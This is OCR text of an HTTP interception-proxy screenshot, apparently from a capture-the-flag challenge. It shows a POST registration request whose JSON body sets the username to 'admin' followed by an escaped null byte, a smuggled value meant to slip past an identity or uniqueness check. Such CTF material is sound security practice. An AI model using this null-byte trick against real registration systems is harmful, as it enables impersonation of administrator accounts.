 Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop
Time Type Direction Method URL
01:55:21 12 Feb 2... HTTP Request POST https://arclbroth-8rta1.instancer.lac.tf/register
Request
Pretty Raw Hex
4 Sec-Ch-Ua-Platform: "Linux"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="131", "Not_A Brand";v="24"
7 Content-Type: application/json
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
10 Accept: */*
11 Origin: https://arclbroth-8rta1.instancer.lac.tf
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://arclbroth-8rta1.instancer.lac.tf/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=1, i
18
19 {
"username":"admin\\u0000",
"password":"123"
}